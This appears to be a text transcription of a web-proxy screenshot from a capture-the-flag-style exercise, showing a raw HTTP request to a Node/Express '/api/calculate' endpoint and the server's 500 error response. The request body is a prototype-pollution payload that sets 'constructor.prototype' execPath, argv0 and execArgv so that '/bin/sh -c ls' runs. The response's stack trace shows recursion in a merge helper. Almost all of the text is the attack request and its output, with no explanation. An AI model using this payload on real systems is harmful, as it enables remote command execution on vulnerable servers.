 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 209.97.139.101:30089
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://209.97.139.101:30089/
8 Content-Type: application/json
9 Origin: http://209.97.139.101:30089
10 Content-Length: 132
11 Connection: close
12
13 {
"name":"Kenny Baker",
14 "constructor":{
15 "prototype":{
16 "execPath":"/bin/sh",
17 "argv0":"/bin/sh",
18 "execArgv":[
"-c",
19 "ls"
]
20 }
21 }
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Sat, 03 Jun 2023 12:16:55 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
RangeError: Maximum call stack size exceeded<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)
</pre>
18 </body>
19 </html>
20